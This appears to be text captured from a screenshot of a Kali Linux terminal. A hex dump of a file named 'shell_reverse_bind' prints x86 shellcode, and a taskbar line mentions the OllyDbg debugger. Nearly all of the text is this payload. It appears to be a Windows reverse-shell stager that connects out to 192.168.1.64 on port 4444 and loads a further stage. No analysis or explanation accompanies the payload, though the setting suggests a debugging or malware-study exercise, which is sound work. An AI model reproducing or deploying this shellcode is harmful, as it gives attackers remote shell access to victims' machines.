 root@kali: ~
root@kali:~# xxd -u shell_reverse_bind | cut --delimiter=" " --fields=2-10 | tr -d " "
FCE8820000006089E531C0648B50308B
520C8B52148B72280FB74A2631FFAC3C
617C022C20C1CF0D01C7E2F252578B52
108B4A3C8B4C1178E34801D1518B5920
01D38B4918E33A498B348B01D631FFAC
C1CF0D01C738E075F6037DF83B7D2475
E4588B582401D3668B0C4B8B581C01D3
8B048B01D0894424245B5B61595A51FF
E05F5F5A8B12EB8D5D68333200006877
73325F54684C77260789E8FFD0B89001
000029C454506829806B00FFD56A0A68
C0A80140680200115C89E65050505040
50405068EA0FDFE0FFD5976A10565768
99A57461FFD585C0740AFF4E0875ECE8
670000006A006A0456576802D9C85FFF
D583F8007E368B366A40680010000056
6A006858A453E5FFD593536A00565357
6802D9C85FFFD583F8007D2858680040
00006A0050680B2F0F30FFD55768756E
4D61FFD55E5EFF0C240F8570FFFFFFE9
9BFFFFFF01C329C675C1C3BBF0B5A256
6A0053FFD5
root@kali:~#
start odbg110 OllyDbg - [Memory map] root@kali: ~ 4:55 PM